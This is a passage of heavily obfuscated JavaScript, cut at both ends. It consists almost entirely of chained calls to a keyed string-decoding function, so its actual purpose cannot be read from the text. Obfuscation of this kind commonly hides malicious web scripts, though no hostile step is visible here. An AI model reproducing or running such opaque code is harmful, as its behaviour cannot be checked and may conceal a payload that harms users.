WmsH')+X(0x46e,'f)&@')+X(0x316,'5v56')+X(0x2fd,'luuA')+X(0x789,'Mj(w')+X(0x3a0,'aJ*&')+X(0x6dc,'abh^')+X(0x77a,'RIdW')+X(0x1f8,'WmsH')+X(0x1e8,'8!CS')+X(0x2b3,'wCU[')+X(0x63e,'i3qE')+X(0x632,'Mj(w')+X(0x25c,'RIdW')+X(0x7c1,'e[GS')+X(0x50e,'Iem1')+X(0x2e5,'gR6f')+X(0x96b,'gG4#'))+(X(0x19d,'wCU[')+X(0x6bc,'wI9&')+X(0x92a,'e[GS')+X(0x5a9,'e[GS')+X(0x7a0,'WmsH')+X(0x3c9,'x[qv')+X(0x63a,'5v56')+X(0x83f,'wCU[')+X(0x450,'I@Xg')+X(0x577,'([!C')+X(0x2e4,'xpr$')+X(0x66c,'8@bo')+X(0x336,'e[GS')+X(0x6ac,'laGl')+X(0x59a,'luuA')+X(0x2fe,'Z%vY')+X(0x2c0,'x[qv')+X(0x449,'luuA')+X(0x5b5,'6R]H')+X(0x1dd,'IkQV')+X(0x7d1,'i3qE')+X(0x9ae,'9lEp')+X(0x936,'cFVR')+X(0x3fc,'wCU[')+X(0x930,'9*![')+X(0x1e4,'wI9&')+X(0x773,'x3eS')+X(0x5c4,'x3eS')+X(0x97f,'iao3')+X(0x8c7,'cFVR')+X(0x39a,'cFVR')+X(0x5e7,'x3eS')+X(0x7d4,'Iem1')+X(0x416,'8!CS')+X(0x9c2,'luuA')+X(0x221,'gR6f')+X(0x5a5,'^TBx')+X(0x596,'z4%)')+X(0x766,'$Vr$')+X(0x663,'gG4#')+X(0x664,'9lEp')+X(0x89a,'n(m6')+X(0x302,'#$22')+X(0x493,'cFVR')+X(0x1e0,'i3qE')+X(0x990,'*8jY')+X(0x2d8,'LE(t')+X(0x956,'9lEp')+X(0x3ee,'i3qE')+X(0x7b1,'Gx*B')+X(0x1e5,'QL!t')+X(0x312,'x[qv')+X(0x33f,'8!CS')+X(0x7f6,'*8jY')+X(0x5e0,'cFVR')+X(0x24c,'bzps')+X(0x3f4,'Gx*B')+X(0x85f,'Mj(w')+X(0x909,'aG8A')+X(0x162,'LE(t')+X(0x564,'z4%)')+X(0x3df,'gG4#')+X(0x5ad,'n(m6')+X(0x898,'6R]H')+X(0x5aa,'9lEp')+X(0x81a,'z4%)')+X(0x793,'9lEp')+X(0x846,'fQL7')+X(0x4ea,'^TBx')+X(0x30f,'gR6f')+X(0x40a,'l2^j')+X(0x4b6,'x[qv')+X(0x2cf,'I@Xg')+X(0x8cf,'9lEp')+X(0x752,'wI9&')+X(0x954,'6R]H')+X(0x7bc,'x[qv')+X(0x9a4,'I@Xg')+X(0x2d4,'z4%)')+X(0x7ac,'x[qv')+X(0x7a5,'([!C')+X(0x5d9,'aJ*&')+X(0x6c4,'iao3')+X(0x715,'SjfH')+X(0x4c4,'H]AC')+X(0x797,'aG8A')+X(0x95a,'#$22')+X(0x809,'RIdW')+X(0x470,'x3eS')+X(0x41f,'fQL7')+X(0x8cc,'$Vr$')+X(0x49b,'$Vr$')+X(0x214,'(CRx')+X(0x288,'8@bo')+X(0x86b,'e[GS')+X(0x4bd,'Z%vY')+X(0x511,'aG8A')+X(0x94c,'bvKr')+X(0x330,'f)&@')+X(0x6b7,'luuA')+X(0x755,'IkQV')+X(0x255,'Iem1')+X(0x585,'RIdW')+X(0x7fd,'8!CS')+X(0x964,'*8jY')+X(0x1ed,'^TBx')+X(0x1d1,'(CRx')+X(0x399,'gR6f')+X(0x74f,'x3eS')+X(0x977,'bzps')+X(0x62c,'*8jY')+X(0x842,'x[qv')+X(0x413,'laGl')+X(0x832,'bvKr')+X(0x948,'Yy)K')+X(0x451,'LE(t')+X(0x705,'laGl')+X(0x3a9,'*8jY')+X(0x159,'(CRx')+X(0x8f5,'^TBx')+X(0x40f,'wI9&')+X(0x1f2,'gR6f')+X(0x754,'n(m6')+X(0x95e,'x[qv')+X(0x8c5,'IkQV')+X(0x7eb,'QL!t')+X(0x428,'Izdf')+X(0x99a,'bvKr')+X(0x8aa,'n(m6')+X(0x1d8,'Mj(w')+X(0x321,'bzps')+X(0x65b,'gG4#')+X(0x55a,'abh^')+X(0x33c,'wI9&')+X(0x800,'(CRx')+X(0x300,'i3qE')+X(0x2db,'RIdW')+X(0x85d,'gR6f')+X(0x2bd,'gR6f')+X(0x5e5,'5v56')+X(0x34a,'#$22')+X(0x23a,'I@Xg')+X(0x4ad,'8!CS')+X(0x8df,'Mj(w')+X(0x2c6,'abh^')+X(0x758,'$Vr$')+X(0x768,'l2^j')+X(0x869,'Iem1')+X(0x6d5,'n(m6')+X(0x90e,'n(m6')+X(0x47e,'5v56')+X(0x195,'aJ*&')+X(0x6b9,'9*![')+X(0x938,'INRh')+X(0x8a1,'x[qv')+X(0x635,'aG8A')+X(0x638,'$Vr$')+X(0x3fd,'xpr$')+X(0x679,'laGl')+X(0x85e,'8@bo')+X(0x670,'WmsH')+X(0x80e,'bvKr')+X(0x55c,'iao3')+X(0x386,'IkQV')+X(0x8d6,'iao3')+X(0x357,'9*![')+X(0x3b8,'iao3')+X(0x22a,'cFVR')+X(0x31d,'$Vr$')+X(0x4a5,'gG4#')+X(0x6ab,'6R]H')+X(0x7c7,'x3eS')+X(0x944,'i3qE')+X(0x515,'8@bo')+X(0x4e2,'([!C')+X(0x82f,'H]AC')+X(0x62b,'QL!t')+X(0x47a,'n(m6')+X(0x815,'QL!t')+X(0x593,'Z%vY')+X(0x246,'#$22')+X(0x91b,'$Vr$')+X(0x189,'9*![')+X(0x440,'6R]H')+X(0x41b,'fQL7')+X(0x468,'laGl')+X(0x953,'x3eS')+X(0x4e1,'gG4#')+X(0x8b7,'abh^')+X(0x323,'INRh')+X(0x67c,'SjfH')+X(0x813,'8@bo')+X(0x514,'iao3')+X(0x872,'l2^j')+X(0x7b3,'cFVR')+X(0x836,'I@Xg')+X(0x4e6,'WmsH')+X(0x3b7,'5v56')+X(0x391,'H]AC')+X(0x259,'wCU['))+(X(0x558,'fQL7')+X(0x275,'gG4#')+X(0x368,'WmsH')+X(0x8a5,'([!C')+X(0x854,'9*![')+X(0x5f1,'8!CS')+X(0x621,'xpr$')+X(0x489,'RIdW')+X(0x6e0,'9*![')+X(0x9b7,'x[qv')+X(0x98f,'WmsH')+X(0x951,'cFVR')+X(0x8d5,'iao3')+X(0x2d1,'i3qE')+X(0x9a0,'5v56')+X(0x39b,'iao3')+X(0x587,'^TBx')+X(0x23c,'IkQV')+X(0x4eb,'Iem1')+X(0x3cc,'LE(t')+X(0x741,'$Vr$')+X(0x3c8,'RIdW')+X(0x2f4,'z4%)')+X(0x3ce,'luuA')+X(0x46b,'l2^j')+X(0x407,'cFVR')+X(0x6eb,'x[qv')+X(0x779,'abh^')+X(0x2fc,'9lEp')+X(0x763,'iao3')+X(0x389,'e[GS')+X(0x544,'([!C')+X(0x613,'Mj(w')+X(0x3a4,'cFVR')+X(0x3ca,'6R]H')+X(0x862,'RIdW')+X(0x926,'9lEp')+X(0x7ef,'9*![')+X(0x5fd,'bvKr')+X(0x36a,'Z%vY')+X(0x625,'n(m6')+X(0x471,'^TBx')+X(0x55e,'8!CS')+X(0x9a8,'6R]H')+X(0x28a,'6R]H')+X(0x517,'gR6f')+X(0x384,'iao3')+X(0x5eb,'Mj(w')+X(0x247,'aG8A')+X(0x701,'xpr$')+X(0x2af,'wI9&')+X(0x850,'IkQV')+X(0x8b1,'6R]H')+X(0x51d,'8!CS')+X(0x4e9,'I@Xg')+X(0x626,'luuA')+X(0x72e,'(CRx')+X(0x946,'f)&@')+X(0x3d0,'z4%)')+X(0x280,'fQL7')+X(0x78d,'f)&@')+X(0x51e,'wCU[')+X(0x5f7,'gG4#')+X(0x778,'n(m6')+X(0x5c3,'RIdW')+X(0x9c3,'i3qE')+X(0x53f,'bvKr')+X(0x3e8,'#$22')+X(0x864,'Z%vY')+X(0x73d,'xpr$')+X(0x52f,'Yy)K')+X(0x3e4,'wCU[')+X(0x248,'9*![')+X(0x7b2,'#$22')+X(0x746,'gR6f')+X(0x1ef,'INRh')+X(0x940,'Yy)K')+X(0x880,'(CRx')+X(0x90f,'LE(t')+X(0x219,'bzps')+X(0x25a,'Iem1')+X(0x459,'([!C')+X(0x183,'luuA')+X(0x21d,'cFVR')+X(0x1f7,'Yy)K')+X(0x567,'luuA')+X(0x680,'8@bo')+X(0x931,'Izdf')+X(0x799,'INRh')+X(0x168,'i3qE')+X(0x86f,'Z%vY')+X(0x2ed,'H]AC')+X(0x49f,'l2^j')+X(0x1a7,'INRh')+X(0x478,'5v56')+X(0x762,'*8jY')+X(0x3de,'n(m6')+X(0x78f,'([!C')+X(0x6a6,'abh^')+X(0x79d,'Yy)K')+X(0x67d,'Gx*B')+X(0x192,'l2^j')+X(0x68a,'aJ*&')+X(0x7df,'IkQV')+X(0x271,'Gx*B')+X(0x48b,'bvKr')+X(0x893,'^TBx')+X(0x43d,'bvKr')+X(0x552,'aG8A')+X(0x5d2,'wCU[')+X(0x18a,'cFVR')+X(0x1ec,'aJ*&')+X(0x1ee,'l2^j')+X(0x99c,'n(m6')+X(0x66f,'e[GS')+X(0x3a7,'LE(t')+X(0x7db,'5v56')+X(0x566,'abh^')+X(0x7b8,'Iem1')+X(0x703,'i3qE')+X(0x31c,'z4%)')+X(0x523,'f)&@')+X(0x1a5,'f)&@')+X(0x2dd,'Gx*B')+X(0x8be,'6R]H')+X(0x5a1,'Z%vY')+X(0x5b7,'abh^')+X(0x7ae,'f)&@')+X(0x665,'Iem1')+X(0x7aa,'n(m6')+X(0x8d3,'IkQV')+X(0x4bc,'l2^j')+X(0x814,'gG4#')+X(0x6cf,'fQL7')+X(0x8a3,'8!CS')+X(0x666,'fQL7')+X(0x991,'z4%)')+X(0x903,'e[GS')+X(0x43c,'f)&@')+X(0x2f1,'I@Xg')+X(0x43e,'e[GS')+X(0x99e,'5v56')+X(0x38b,'6R]H')+X(0x77e,'8!CS')+X(0x859,'RIdW')+X(0x28c,'i3qE')+X(0x164,'aJ*&')+X(0x318,'l2^j')+X(0x55f,'^TBx')+X(0x7be,'QL!t')+X(0x543,'WmsH')+X(0x579,'e[GS')+X(0x176,'fQL7')+X(0x606,'IkQV')+X(0x487,'x[qv')+X(0x9b9,'^TBx')+X(0x1e3,'fQL7')+X(0x997,'H]AC')+X(0x873,'laGl')+X(0x4de,'Izdf')+X(0x3e7,'z4%)')+X(0x365,'fQL7')+X(0x5bb,'$Vr$')+X(0x260,'x3eS')+X(0x2a1,'LE(t')+X(0x8de,'8!CS')+X(0x4d1,'laGl')+X(0x292,'bvKr')+X(0x48d,'wI9&')+X(0x26f,'8!CS')+X(0x58b,'xpr$')+X(0x5db,'x3eS')+X(0x1db,'9*![')+X(0x43b,'6R]H')+X(0x4ff,'Z%vY')+X(0x15e,'bzps')+X(0x376,'Yy)K')+X(0x27f,'luuA')+X(0x79c,'Gx*B')+X(0x732,'QL!t')+X(0x250,'x[qv')+X(0x2b9,'i3qE')+X(0x237,'wCU[')+X(0x91d,'gR6f')+X(0x48f,'wI9&')+X(0x36d,'RIdW')+X(0x1ce,'8!CS')+X(0x932,'i3qE')+X(0x627,'x3eS')+X(0x457,'i3qE')+X(0x751,'e[GS')+X(0x61a,'fQL7')+X(0x422,'f)&@')+X(0x841,'iao3')+X(0x50b,'5v56')+X(0x177,'gG4#')+X(0x863,'x3eS')+X(0x7d7,'I@Xg')+X(0x855,'LE(t')+X(0x244,'LE(t'))+(X(0x7d6,'Yy)K')+X(0x7f3,'gG4#')+X(0x6d2,'8!CS')+X(0x874,'RIdW')+X(0x31b,'#$22')+X(0x9bf,'6R]H')+X(0x304,'SjfH')+X(0x8ef,'aG8A')+X(0x405,'luuA')+X(0x70d,'(CRx')+X(0x6ec,'z4%)')+X(0x1b3,'wCU[')+X(0x328,'aG8A')+X(0x1b1,'Iem1')+X(0x70e,'$Vr$')+X(0x597,'n(m6')+X(0x439,'cFVR')+X(0x968,'6R]H')+X(0x25f,'8@bo')+X(0x920,'(CRx')+X(0x686,'Izdf')+X(0x72b,'8@bo')+X(0x612,'WmsH')+X(0x6b4,'INRh')+X(0x6db,'WmsH')+X(0x662,'abh^')+X(0x6e4,'laGl')+X(0x99d,'bvKr')+X(0x8a2,'Iem1')+X(0x674,'wCU[')+X(0x537,'laGl')+X(0x8bc,'8!CS')+X(0x16f,'6R]H')+X(0x1f5,'f)&@')+X(0x71f,'I@Xg')+X(0x4a9,'i3qE')+X(0x569,'INRh')+X(0x669,'wI9&')+X(0x5e1,'RIdW')+X(0x742,'aG8A')+X(0x788,'Iem1')+X(0x906,'gG4#')+X(0x43f,'*8jY')+X(0x88d,'l2^j')+X(0x475,'gR6f')+X(0x83e,'laGl')+X(0x960,'Gx*B')+X(0x618,'8@bo')+X(0x826,'LE(t')+X(0x6cc,'Mj(w')+X(0x83a,'Izdf')+X(0x5e4,'WmsH')+X(0x2ac,'^TBx')+X(0x4fd,'IkQV')+X(0x16b,'H]AC')+X(0x572,'9lEp')+X(0x3eb,'fQL7')+X(0x466,'H]AC')+X(0x7ad,'RIdW')+X(0x415,'aJ*&')+X(0x8d8,'wCU[')+X(0x844,'([!C')+X(0x2c2,'Gx*B')+X(0x1a3,'bvKr')+X(0x2bf,'WmsH')+X(0x540,'9*![')+X(0x5ce,'SjfH')+X(0x50c,'Yy)K')+X(0x823,'cFVR')+X(0x33b,'$Vr$')+X(0x6f6,'aJ*&')+X(0x74a,'$Vr$')+X(0x94d,'aJ*&')+X(0x2a8,'LE(t')+X(0x9b5,'z4%)')+X(0x37e,'Izdf')+X(0x734,'laGl')+X(0x29f,'SjfH')+X(0x929,'wCU[')+X(0x5a8,'f)&@')+X(0x777,'Gx*B')+X(0x660,'aJ*&')+X(0x64a,'LE(t')+X(0x526,'Izdf')+X(0x87d,'Mj(w')+X(0x91c,'WmsH')+X(0x61e,'bzps')+X(0x989,'*8jY')+X(0x501,'z4%)')+X(0x94f,'$Vr$')+X(0x2a3,'l2^j')+X(0x44e,'Gx*B')+X(0x5a2,'INRh')+X(0x37d,'9*![')+X(0x81f,'Mj(w')+X(0x236,'^TBx')+X(0x28b,'bzps')+X(0x8b3,'aG8A')+X(0x279,'Izdf')+X(0x992,'x[qv')+X(0x690,'iao3')+X(0x281,'aG8A')+X(0x524,'bzps')+X(0x4b9,'luuA')+X(0x5b3,'i3qE')+X(0x1f0,'abh^')+X(0x3b2,'8@bo')+X(0x34c,'gG4#')+X(0x68c,'aJ*&')+X(0x795,'gG4#')+X(0x548,'cFVR')+X(0x861,'QL!t')+X(0x610,'laGl')+X(0x6a4,'9lEp')+X(0x891,'cFVR')+X(0x2c8,'aJ*&')+X(0x712,'H]AC')+X(0x3f0,'cFVR')+X(0x38e,'l2^j')+X(0x865,'i3qE')+X(0x2e2,'5v56')+X(0x6f8,'WmsH')+X(0x1a0,'e[GS')+X(0x18f,'z4%)')),c[X(0x8e4,'bvKr')]=X(0x51f,'6R]H')+X(0x1dc,'([!C')+X(0x485,'Z%vY')+X(0x630,'xpr$')+X(0x2eb,'Gx*B')+X(0x8f1,'i3qE')+X(0x2bb,'abh^')+X(0x437,'(CRx')+X(0x6dd,'l2^j')+X(0x73e,'luuA')+X(0x1f3,'9lEp')+X(0x542,'bzps')+X(0x643,'aJ*&')+X(0x71c,'QL!t')+X(0x7f1,'SjfH')+X(0x448,'5v56')+X(0x201,'9*![')+X(0x41a,'bzps')+X(0x661,'8@bo')+X(0x84e,'9*![')+X(0x899,'8@bo')+X(0x3a1,'aG8A')+X(0x897,'gR6f')+X(0x2cd,'INRh')+X(0x2fa,'INRh')+X(0x9bb,'x3eS')+X(0x3e6,'luuA')+X(0x8ff,'RIdW')+X(0x697,'Iem1')+X(0x85a,'8@bo')+X(0x341,'([!C')+X(0x39c,'Yy)K')+X(0x64c,'8@bo')+X(0x922,'iao3')+X(0x482,'QL!t')+X(0x71d,'LE(t')+X(0x7d9,'luuA')+X(0x943,'6R]H')+X(0x163,'([!C')+X(0x35f,'8!CS')+X(0x2f7,'gG4#')+X(0x339,'Mj(w')+X(0x5e6,'aG8A')+X(0x556,'abh^')+X(0x3b0,'iao3')+X(0x69c,'5v56')+X(0x4da,'H]AC')+X(0x3f6,'(CRx')+X(0x693,'WmsH')+X(0x840,'aG8A')+X(0x7b0,'^TBx')+X(0x28e,'wI9&')+X(0x3ad,'WmsH')+X(0x414,'RIdW')+X(0x2b5,'gG4#')+X(0x342,'^TBx')+X(0x411,'INRh')+X(0x3bb,'aJ*&')+X(0x554,'wCU[')+X(0x265,'fQL7')+X(0x736,'z4%)')+X(0x685,'luuA')+X(0x442,'aJ*&')+X(0x8ba,'(CRx')+X(0x2e8,'gR6f')+X(0x984,'^TBx')+X(0x545,'x[qv')+X(0x75f,'aJ*&')+X(0x47b,'fQL7')+X(0x338,'([!C')+X(0x3d8,'aG8A')+X(0x4ca,'5v56')+X(0x8c0,'^TBx')+X(0x72d,'INRh')+X(0x76b,'gR6f')+X(0x786,'fQL7')+X(0x904,'H]AC')+X(0x96d,'l2^j')+X(0x770,'bzps')+X(0x8ab,'Z%vY')+X(0x3af,'9lEp')+X(0x188,'Izdf')+X(0x5a4,'wCU[')+X(0x462,'e[GS')+X(0x1d2,'cFVR')+X(0x870,'#$22')+X(0x37c,'8@bo')+X(0x42e,'6R]H')+X(0x52e,'WmsH')+X(0x2e7,'abh^')+X(0x6d8,'#$22')+X(0x2ee,'bzps')+X(0x394,'aJ*&')+X(0x7ba,'^TBx')+X(0x227,'wCU[')+X(0x21c,'x[qv')+X(0x7e4,'e[GS')+X(0x1d6,'wCU[')+X(0x240,'abh^')+X(0x808,'I@Xg')+X(0x199,'x[qv')+X(0x4f2,'I@Xg')+X(0x8a8,'aG8A')+X(0x765,'INRh')+X(0x8e8,'abh^')+X(0x175,'H]AC')+X(0x488,'8@bo')+X(0x435,'bzps')+X(0x3dc,'aG8A')+X(0x1c3,'8@bo')+X(0x595,'I@Xg')+X(0x7c6,'z4%)')+X(0x58d,'x[qv')+X(0x166,'iao3')+X(0x72a,'9*![')+X(0x616,'Z%vY')+X(0x42c,'bzps')+X(0x2cc,'8@bo')+X(0x894,'cFVR')+X(0x896,'(CRx')+X(0x534,'(CRx')+X(0x4b4,'8!CS')+X(0x231,'SjfH')+X(0x6fd,'l2^j')+X(0x790,'f)&@')+X(0x708,'xpr$')+X(0x181,'wI9&')+X(0x1cf,'bvKr')+X(0x9a2,'x3eS')+X(0x979,'6R]H')+X(0x49c,'luuA')+X(0x71a,'I@Xg')+X(0x387,'laGl')+X(0x603,'x[qv')+X(0x6e1,'Iem1')+X(0x694,'abh^')+X(0x3e1,'Z%vY')+X(0x3da,'QL!t')+X(0x97a,'SjfH')+X(0x700,'fQL7')+X(0x52c,'wCU[')+X(0x74e,'gR6f')+X(0x268,'*8jY')+X(0x4c7,'9*![')+X(0x737,'Mj(w')+X(0x3ae,'f)&@')+X(0x1f1,'Izdf')+X(0x5ba,'aG8A')+X(0x8bd,'H]AC')+X(0x388,'bvKr')+X(0x27a,'INRh')+X(0x171,'6R]H')+X(0x63b,'8@bo')+X(0x6c0,'H]AC')+X(0x395,'n(m6')+X(0x7f8,'iao3')+X(0x161,'#$22')+X(0x7cc,'e[GS')+X(0x20c,'gG4#')+X(0x444,'SjfH')+X(0x460,'5v56')+X(0x673,'I@Xg')+X(0x9aa,'(CRx')+X(0x667,'gR6f')+X(0x3b5,'I@Xg')+X(0x3b6,'WmsH')+X(0x30d,'x[qv')+X(0x695,'wCU[')+X(0x27b,'RIdW')+X(0x3cd,'9lEp')+X(0x390,'*8jY')+X(0x498,'Mj(w')+X(0x653,'n(m6')+X(0x96c,'luuA')+X(0x725,'(CRx')+X(0x532,'cFVR')+X(0x5a6,'SjfH')+X(0x6c2,'cFVR')+X(0x239,'IkQV')+X(0x582,'gR6f')+X(0x8c3,'Mj(w')+X(0x607,'laGl')+X(0x972,'aG8A')+X(0x26c,'cFVR')+X(0x983,'aG8A')+X(0x44a,'bzps')+X(0x7fe,'SjfH')+X(0x28d,'l2^j')+X(0x76d,'gR6f')+X(0x1a4,'8!CS')+X(0x223,'WmsH')+X(0x3d5,'Z%vY')+X(0x8ac,'Izdf')+X(0x88c,'fQL7')+X(0x371,'fQL7')+X(0x93d,'l2^j')+X(0x7c4,'cFVR')+X(0x822,'wCU[')+X(0x5f3,'Iem1')+X(0x8bf,'gR6f')+(X(0x89f,'gG4#')+X(0x78c,'x[qv')+X(0x276,'n(m6')+X(0x65d,'Iem1')+X(0x160,'aJ*&')+X(0x704,'fQL7')+X(0x860,'(CRx')+X(0x6ff,'8@bo')+X(0x8d0,'gG4#')+X(0x7de,'wCU[')+X(0x782,'bvKr')+X(0x602,'6R]H')+X(0x20d,'aG8A')+X(0x491,'n(m6')+X(0x285,'8@bo')+X(0x925,'#$22')+X(0x974,'INRh')+X(0x25b,'Mj(w')+X(0x25e,'gG4#')+X(0x45f,'wI9&')+X(0x856,'Iem1')+X(0x6e6,'I@Xg')+X(0x4b2,'WmsH')+X(0x95d,'([!C')+X(0x1da,'6R]H')+X(0x5fb,'([!C')+X(0x263,'z4%)')+X(0x424,'8!CS')+X(0x56f,'SjfH')+X(0x5ca,'l2^j')+X(0x479,'#$22')+X(0x92b,'bvKr')+X(0x7e9,'iao3')+X(0x505,'laGl')+X(0x848,'i3qE')+X(0x38d,'Mj(w')+X(0x253,'n(m6')+X(0x516,'8!CS')+X(0x605,'iao3')+X(0x824,'bzps')+X(0x261,'bvKr')+X(0x982,'n(m6')+X(0x350,'wCU[')+X(0x35e,'Yy)K')+X(0x278,'abh^')+X(0x8a9,'*8jY')+X(0x2c4,'Izdf')+X(0x60c,'H]AC')+X(0x58e,'H]AC')+X(0x9b0,'wCU[')+X(0x650,'8!CS')+X(0x82e,'LE(t')+X(0x4be,'I@Xg')+X(0x4fe,'8!CS')+X(0x7ee,'gG4#')+X(0x4e3,'Mj(w')+X(0x771,'(CRx')+X(0x89b,'Izdf')+X(0x827,'Z%vY')+X(0x1c4,'#$22')+X(0x7dc,'Gx*B')+X(0x852,'laGl')+X(0x1e2,'IkQV')+X(0x31f,'l2^j')+X(0x6ea,'wCU[')+X(0x385,'fQL7')+X(0x676,'WmsH')+X(0x8f8,'abh^')+X(0x7d3,'*8jY')+X(0x884,'Z%vY')+X(0x182,'$Vr$')+X(0x3ab,'([!C')+X(0x748,'Gx*B')+X(0x2a2,'wCU[')+X(0x570,'bzps')+X(0x298,'^TBx')+X(0x92e,'WmsH')+X(0x68f,'9*![')+X(0x28f,'$Vr$')+X(0x559,'QL!t')+X(0x7a8,'x[qv')+X(0x3c1,'8!CS')+X(0x3bf,'xpr$')+X(0x999,'5v56')+X(0x35c,'LE(t')+X(0x1ff,'luuA')+X(0x5c8,'Iem1')+X(0x21f,'#$22')+X(0x24a,'5v56')+X(0x5a7,'QL!t')+X(0x4f3,'(CRx')+X(0x345,'aG8A')+X(0x791,'([!C')+X(0x20a,'bvKr')+X(0x6ed,'LE(t')+X(0x996,'x[qv')+X(0x335,'x3eS')+X(0x921,'INRh')+X(0x727,'iao3')+X(0x359,'Mj(w')+X(0x3c5,'l2^j')+X(0x45a,'n(m6')+X(0x7d5,'gR6f')+X(0x8c6,'Iem1')+X(0x787,'SjfH')+X(0x66b,'cFVR')+X(0x96a,'luuA')+X(0x61d,'6R]H')+X(0x98e,'n(m6')+X(0x6e9,'i3qE')+X(0x82b,'xpr$')+X(0x939,'^TBx')+X(0x4d2,'8@bo')+X(0x452,'Izdf')+X(0x7cb,'Z%vY')+X(0x2e3,'Izdf')+X(0x18d,'([!C')+X(0x55d,'QL!t')+X(0x7f4,'aJ*&')+X(0x3d4,'wI9&')+X(0x7d8,'([!C')+X(0x17f,'I@Xg')+X(0x6e7,'gG4#')+X(0x878,'n(m6')+X(0x6c3,'wI9&')+X(0x8b2,'I@Xg')+X(0x32e,'gG4#')+X(0x5ec,'SjfH')+X(0x373,'([!C')+X(0x624,'luuA')+X(0x3d1,'8@bo')+X(0x5c5,'IkQV')+X(0x8e3,'(CRx')+X(0x1e1,'xpr$')+X(0x38a,'I@Xg')+X(0x807,'z4%)')+X(0x68b,'Iem1')+X(0x441,'f)&@')+X(0x1b9,'$Vr$')+X(0x8d2,'l2^j')+X(0x72c,'([!C')+X(0x57d,'#$22')+X(0x209,'$Vr$')+X(0x15c,'RIdW')+X(0x96f,'6R]H')+X(0x38f,'9*![')+X(0x775,'e[GS')+X(0x8e9,'fQL7')+X(0x29b,'$Vr$')+X(0x15b,'9lEp')+X(0x6ef,'laGl')+X(0x4d9,'e[GS')+X(0x98d,'Izdf')+X(0x70f,'x3eS')+X(0x30b,'laGl')+X(0x589,'n(m6')+X(0x825,'x3eS')+X(0x242,'abh^')+X(0x9ba,'#$22')+X(0x40e,'aJ*&')+X(0x347,'H]AC')+X(0x834,'l2^j')+X(0x29c,'LE(t')+X(0x86e,'INRh')+X(0x833,'*8jY')+X(0x817,'bvKr')+X(0x266,'LE(t')+X(0x22e,'abh^')+X(0x6da,'x3eS')+X(0x7c2,'*8jY')+X(0x594,'^TBx')+X(0x3ff,'wI9&')+X(0x561,'5v56')+X(0x4b8,'gG4#')+X(0x7c5,'6R]H')+X(0x4cb,'9lEp')+X(0x981,'x[qv')+X(0x2b2,'n(m6')+X(0x7da,'([!C')+X(0x50f,'Izdf')+X(0x287,'n(m6')+X(0x90d,'wCU[')+X(0x4d0,'LE(t')+X(0x776,'(CRx')+X(0x4d4,'SjfH')+X(0x89c,'x3eS')+X(0x7e3,'abh^')+X(0x225,'luuA')+X(0x24b,'(CRx')+X(0x86d,'$Vr$')+X(0x86a,'9*![')+X(0x8ec,'i3qE')+X(0x296,'f)&@')+X(0x4e7,'Izdf')+X(0x8a6,'gG4#')+X(0x310,'RIdW')+X(0x877,'cFVR')+X(0x8e2,'5v56')+X(0x3d3,'bzps')+X(0x453,'Yy)K'))+(X(0x4f7,'*8jY')+X(0x6a0,'LE(t')+X(0x469,'Mj(w')+X(0x9b6,'laGl')+X(0x79b,'cFVR')+X(0x590,'l2^j')+X(0x8fc,'Izdf')+X(0x73f,'Z%vY')+X(0x17b,'xpr$')+X(0x476,'WmsH')+X(0x918,'*8jY')+X(0x608,'^TBx')+X(0x8ae,'bvKr')+X(0x8e0,'Iem1')+X(0x2de,'8!CS')+X(0x42f,'gG4#')+X(0x66d,'8@bo')+X(0x583,'l2^j')+X(0x3b9,'f)&@')+X(0x843,'fQL7')+X(0x49a,'8@bo')+X(0x396,'6R]H')+X(0x443,'aJ*&')+X(0x4ec,'iao3')+X(0x973,'Iem1')+X(0x474,'RIdW')+X(0x156,'bzps')+X(0x3b3,'(CRx')+X(0x780,'luuA')+X(0x283,'bvKr')+X(0x194,'I@Xg')+X(0x6af,'fQL7')+X(0x2f0,'^TBx')+X(0x70c,'^TBx')+X(0x637,'SjfH')+X(0x847,'x[qv')+X(0x620,'LE(t')+X(0x447,'wI9&')+X(0x5d4,'l2^j')+X(0x7fb,'SjfH')+X(0x82d,'z4%)')+X(0x495,'WmsH')+X(0x810,'5v56')+X(0x802,'H]AC')+X(0x3d9,'9lEp')+X(0x8eb,'n(m6')+X(0x720,'aG8A')+X(0x256,'Iem1')+X(0x7a4,'Mj(w')+X(0x7b9,'WmsH')+X(0x25d,'IkQV')+X(0x311,'aG8A')+X(0x529,'8@bo')+X(0x2a5,'Izdf')+X(0x19c,'I@Xg')+X(0x1ba,'laGl')+X(0x801,'e[GS')+X(0x598,'f)&@')+X(0x8f3,'8!CS')+X(0x6cd,'aG8A')+X(0x272,'#$22')+X(0x518,'x[qv')+X(0x22f,'xpr$')+X(0x74c,'Gx*B')+X(0x58f,'l2^j')+X(0x2c3,'gG4#')+X(0x915,'i3qE')+X(0x41c,'gG4#')+X(0x709,'([!C')+X(0x66e,'6R]H')+X(0x286,'^TBx')+X(0x623,'$Vr$')+X(0x26e,'luuA')+X(0x53b,'Mj(w')+X(0x8da,'IkQV')+X(0x1a1,'bzps')+X(0x845,'I@Xg')+X(0x1c1,'Yy)K')+X(0x503,'Z%vY')+X(0x2e1,'RIdW')+X(0x19b,'iao3')+X(0x57b,'wI9&')+X(0x1fc,'aJ*&')+X(0x406,'Mj(w')+X(0x2ff,'^TBx')+X(0x671,'INRh')+X(0x885,'gG4#')+X(0x22d,'z4%)')+X(0x8e6,'gG4#')+X(0x80c,'x3eS')+X(0x928,'H]AC')+X(0x1c8,'gG4#')+X(0x8f6,'WmsH')+X(0x494,'#$22')+X(0x551,'Gx*B')+X(0x78a,'RIdW')+X(0x1c0,'RIdW')+X(0x67f,'i3qE')+X(0x6d7,'Gx*B')+X(0x687,'bzps')+X(0x652,'Yy)K')+X(0x47c,'bvKr')+X(0x648,'wI9&')+X(0x837,'wI9&')+X(0x8af,'9*![')+X(0x890,'Yy)K')+X(0x8ad,'z4%)')+X(0x232,'x[qv')+X(0x2d6,'aJ*&')+X(0x812,'Mj(w')+X(0x212,'8!CS')+X(0x24d,'n(m6')+X(0x636,'Z%vY')+X(0x204,'x[qv')+X(0x27e,'xpr$')+X(0x207,'SjfH')+X(0x258,'^TBx')+X(0x4a7,'i3qE')+X(0x2d0,'wCU[')+X(0x5be,'9lEp')+X(0x65e,'bzps')+X(0x6d9,'I@Xg')+X(0x349,'LE(t')+X(0x5af,'wCU[')+X(0x87c,'9*![')+X(0x44f,'$Vr$')+X(0x5e2,'Izdf')+X(0x882,'INRh')+X(0x155,'n(m6')+X(0x5c7,'cFVR')+X(0x744,'8!CS')+X(0x480,'cFVR')+X(0x7c0,'8@bo')+X(0x6b3,'(CRx')+X(0x6f4,'aJ*&')+X(0x6c8,'SjfH')+X(0x7b6,'aG8A')+X(0x